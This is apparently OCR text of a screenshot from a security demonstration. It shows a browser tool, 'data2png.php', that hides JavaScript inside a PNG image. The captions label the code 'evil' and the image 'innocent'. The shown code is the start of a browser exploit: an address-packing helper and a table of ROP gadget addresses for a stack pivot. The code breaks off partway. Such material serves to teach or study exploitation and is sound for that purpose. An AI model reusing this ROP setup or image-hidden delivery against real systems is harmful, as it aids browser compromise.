 Mozilla Firefox
http://192.168.128.129/png/data2png.php
Google
ABP
function packv(n){var s=new Number(n).toString(16);while(s.length<8)s="0"+s;
return(unescape("%u"+s.substring(4,8)+"%u"+s.substring(0,4)))}var addressof=new
Array();addressof["ropnop"]=0x6d81bdf0;addressof["xchg_eax_esp_ret"]=0x6d81bdef;
addressof["pop_eax_ret"]=0x6d906744;addressof["pop_ecx_ret"]=0x6d81cd57;
addressof["mov_peax_ecx_ret"]=0x6d979720;
addressof["mov_eax_pecx_ret"]=0x6d8d7be0;
addressof["mov_pecx_eax_ret"]=0x6d8eee01;addressof["inc_eax_ret"]=0x6d838f54;
addressof["add_eax_4_ret"]=0x00000000;addressof["call_peax_ret"]=0x6d8aec31;
addressof["add_esp_24_ret"]=0x00000000;addressof["popad_ret"]=0x6d82a8a1;
addressof["call_peax"]=0x6d802597;function
Convert
I'm an evil Javascrip
data length 5108
dimension 72
I'm an innocent image
Done
192.168.128.129
Tor Disabled